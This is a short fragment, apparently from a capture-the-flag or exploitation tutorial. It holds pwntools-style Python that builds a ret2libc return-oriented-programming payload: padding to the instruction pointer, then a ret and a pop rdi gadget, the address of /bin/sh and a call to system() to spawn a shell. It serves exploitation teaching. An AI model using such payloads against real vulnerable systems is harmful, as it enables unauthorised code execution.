 # POP RDI gadget (found with ropper)
ret = 0x401016
pop_rdi = 0x40120b
# How many bytes to the instruction pointer (RIP)?
padding = 72
payload = flat(
    asm('nop') * padding,  # Padding up to RIP
    ret,
    pop_rdi,  # Pop the following address into the RDI register
    binsh,  # Address of /bin/sh in libc
    system,  # Address of system function in libc
)